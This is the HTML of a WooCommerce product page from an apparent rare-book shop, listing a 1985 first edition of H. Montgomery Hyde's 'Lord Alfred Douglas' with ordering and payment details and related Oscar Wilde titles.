						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-10141" class="product type-product post-10141 status-publish instock product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_cat-theatre-plays has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-100x100.jpg" data-thumb-alt="Lord Alfred Douglas by H. Montgomery Hyde" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1481x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-scaled.jpg"><img decoding="async" width="600" height="1037" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-600x1037.jpg" class="wp-post-image" alt="Lord Alfred Douglas by H. Montgomery Hyde" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-scaled.jpg" data-large_image_width="1481" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-600x1037.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-300x518.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-700x1210.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-768x1327.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-889x1536.jpg 889w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-1185x2048.jpg 1185w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-120x207.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8092-scaled.jpg 1481w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Lord Alfred Douglas by H. Montgomery Hyde</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>17.50</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;17.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;10.00.</span></p>
<div class="product-long-desc"><p>A follw up to Hyde&#8217;s 1976 Wilde Biography &#8211; regarded by his family as the best until Ellman&#8217;s 1987 tome.</p>
<p><strong><a class="row-title" href="https://pleasuresofpasttimes.com/wp/wp-admin/post.php?post=10135&amp;action=edit">Oscar Wilde by H. Montgomery Hyde 1976 Biography</a></strong></p>
<p><strong><a class="row-title" href="https://pleasuresofpasttimes.com/wp/wp-admin/post.php?post=10135&amp;action=edit">Oscar Wilde by H. Montgomery Hyde 1976 Biography</a></strong></p>
<p>1985 Hardback 1st first edition. Excellent no markings</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
</div><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cc76a3059f">Lord Alfred Douglas by H. Montgomery Hyde quantity</label>
	<input
		type="hidden"
				id="quantity_696cc76a3059f"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10141" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GGD57</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/" rel="tag">1st Edition</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/" rel="tag">Autobiography/ Biography</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/" rel="tag">Books</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/" rel="tag">Theatre : Plays</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>A follw up to Hyde&#8217;s 1976 Wilde Biography &#8211; regarded by his family as the best until Ellman&#8217;s 1987 tome.</p>
<p><strong><a class="row-title" href="https://pleasuresofpasttimes.com/wp/wp-admin/post.php?post=10135&amp;action=edit">Oscar Wilde by H. Montgomery Hyde 1976 Biography</a></strong></p>
<p><strong><a class="row-title" href="https://pleasuresofpasttimes.com/wp/wp-admin/post.php?post=10135&amp;action=edit">Oscar Wilde by H. Montgomery Hyde 1976 Biography</a></strong></p>
<p>1985 Hardback 1st first edition. Excellent no markings</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
<p>&nbsp;</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-10099 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-variation">
	<a href="https://pleasuresofpasttimes.com/popt-shop/oscar-wilde-by-richard-ellman/?attribute_1st-edition-1st-printing-or-2nd-printing=1st+edition+1st+printing" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="474" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-300x474.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Oscar Wilde by Richard Ellman - 1st edition 1st printing" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-300x474.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-700x1105.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-768x1213.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-973x1536.jpg 973w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-1297x2048.jpg 1297w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-120x189.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-600x947.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8084-scaled.jpg 1621w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Oscar Wilde by Richard Ellman &#8211; 1st edition 1st printing</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;10.00.</span></span>
<span class="loop-long-desc">...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/oscar-wilde-by-richard-ellman/?attribute_1st-edition-1st-printing-or-2nd-printing=1st+edition+1st+printing" class="button">View Details</a></li>

			
				<li class="product type-product post-10102 status-publish instock product_cat-1st-edition product_cat-autobiography-biography product_cat-theatre product_cat-books product_cat-collections product_tag-oscar-wilde product_tag-theatre has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-tragic-and-scandalous-life-of-mrs-oscar-wilde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="379" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Tragic and Scandalous Life of Mrs Oscar Wilde" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-300x379.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-700x884.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-768x970.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-1217x1536.jpg 1217w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-1622x2048.jpg 1622w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-120x151.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-600x757.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8091-scaled.jpg 2028w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Tragic and Scandalous Life of Mrs Oscar Wilde</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;15.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;7.50.</span></span>
<span class="loop-long-desc">Uk 1st edition Hardback 2011 Franny Moyle :

Condition : Near Fine : No significant wear or...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Autobiography/ Biography</span>, <span class="loop_p_cat">Theatre</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-tragic-and-scandalous-life-of-mrs-oscar-wilde/" class="button">View Details</a></li>

			
				<li class="product type-product post-9958 status-publish instock product_cat-collections product_cat-cult-tv-film product_cat-memorabilia product_cat-theatre product_tag-alfred-hitchcock product_tag-ivor-novello has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/ivor-novello-signed-postcard/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="435" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-300x435.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ivor Novello signed postcard" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-300x435.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-700x1015.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-768x1114.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-1059x1536.jpg 1059w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-1412x2048.jpg 1412w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-120x174.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-600x870.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_7972-scaled.jpg 1765w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Ivor Novello signed postcard</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></span>
<span class="loop-long-desc">Ivor Novello  1893 –1951, composer, song writer, actor and writer Star of two of Alfred...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">Film &amp; TV</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Theatre</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/ivor-novello-signed-postcard/" class="button">View Details</a></li>

			
				<li class="product type-product post-10110 status-publish last instock product_cat-1st-edition product_cat-theatre product_cat-books product_cat-collections product_tag-oscar-wilde product_tag-theatre has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/alfred-douglas-a-poets-life-and-his-finest-work-oscar-wilde-interest/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="398" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-300x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alfred Douglas : A Poet&#039;s Life and His Finest Work - Oscar Wilde interest" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-300x398.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-700x929.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-768x1019.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-1158x1536.jpg 1158w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-1544x2048.jpg 1544w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-120x159.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-600x796.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8089-scaled.jpg 1930w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Alfred Douglas : A Poet&#8217;s Life and His Finest Work &#8211; Oscar Wilde interest</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;15.00.</span></span>
<span class="loop-long-desc">2007 Hardback 1st edition : Excellent - no flaws

Focus on Douglas' work - more infamous as ...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Theatre</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/alfred-douglas-a-poets-life-and-his-finest-work-oscar-wilde-interest/" class="button">View Details</a></li>

			
				<li class="product type-product post-10107 status-publish first instock product_cat-1st-edition product_cat-autobiography-biography product_cat-books product_cat-collections product_cat-theatre product_tag-oscar-wilde has-post-thumbnail sale sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/irish-peacock-and-scarlet-marquess-the-real-trail-of-oscar-wilde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="396" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-300x396.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish Peacock and Scarlet Marquess : The Real Trial of Oscar Wilde" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-300x396.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-700x925.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-768x1015.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-1163x1536.jpg 1163w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-1550x2048.jpg 1550w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-120x159.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-600x793.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/01/IMG_8090-scaled.jpg 1938w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Irish Peacock and Scarlet Marquess : The Real Trial of Oscar Wilde</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.50</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;12.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;10.00.</span></span>
<span class="loop-long-desc">Written by Wilde's only grandson Merlin Holland

2003 UK 1st edition Hardback : EX : no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Autobiography/ Biography</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span>, <span class="loop_p_cat">Theatre</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/irish-peacock-and-scarlet-marquess-the-real-trail-of-oscar-wilde/" class="button">View Details</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1445 status-publish first outofstock product_cat-1st-edition product_cat-books product_cat-photography-books product_cat-punk-collections product_cat-punk-books product_tag-punk-rock has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/punk-rock-1988-the-new-wave-punk-rock-explosion-1978/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="378" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-scaled-300x378.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Punk Rock: 1988 - The New Wave Punk Rock Explosion, 1978" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-scaled-300x378.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-scaled-600x756.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-700x882.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-768x968.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-1219x1536.jpg 1219w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-1625x2048.jpg 1625w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-120x151.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_1380-scaled.jpg 2031w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Punk Rock: 1988 &#8211; The New Wave Punk Rock Explosion, 1978</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Early book documenting the Punk Rock scene by co-founder of Release and music journalist Caroline...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Photography</span>, <span class="loop_p_cat">PUNK</span>, <span class="loop_p_cat">PUNK</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/punk-rock-1988-the-new-wave-punk-rock-explosion-1978/" class="button">View Details</a></li>

			
					<li class="product type-product post-256 status-publish instock product_cat-psychedelia-collections product_cat-swinging-london product_cat-books product_cat-collections has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/gear-guide-1967-1st-scare-first-edition-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gear Guide 1967 First Edition Book" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245.jpg 1512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gear Guide 1967 First Edition Book</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>65.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &pound;65.00 through &pound;95.00</span></span>
<span class="loop-long-desc">Original 1967 1st edition printing of this seminal guide to Swinging London's boutiques and...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Swinging London</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/gear-guide-1967-1st-scare-first-edition-2/" class="button">View Details</a></li>

			
					<li class="product type-product post-798 status-publish outofstock product_cat-1st-edition product_cat-art product_cat-books product_tag-pop-art product_tag-warhol has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/andy-warhol-introduction-1966-you-can-be-a-pop-op-artist-erle-yahn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="395" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn-300x395.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Andy Warhol Introduction 1966 You Can Be a Pop-Op Artist Erle Yahn" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn-300x395.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn-120x158.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn.jpg 567w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Andy Warhol Introduction 1966 You Can Be a Pop-Op Artist Erle Yahn</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Scarce US 1966 title by Erle Yahn with an introduction by Warhol Quite literally a Penn &amp;...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Art</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/andy-warhol-introduction-1966-you-can-be-a-pop-op-artist-erle-yahn/" class="button">View Details</a></li>

			
					<li class="product type-product post-1495 status-publish last instock product_cat-1st-edition product_cat-counter-culture-underground-press product_cat-books product_tag-beat-writers product_tag-william-burroughs sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-writing-as-william-lee-junkie-first-issue-of-ace-paperback-edition-1953/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/images/placeholder.webp" width="300" class="woocommerce-placeholder wp-post-image" alt="Placeholder"/><h2 class="woocommerce-loop-product__title">William Burroughs (writing as William Lee), Junkie, First issue of Ace paperback edition (1953)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</bdi></span></span>
<span class="loop-long-desc">The first book by Beat writer William Burroughs, issued in 1953 as an Ace Double Book - backed...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-writing-as-william-lee-junkie-first-issue-of-ace-paperback-edition-1953/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
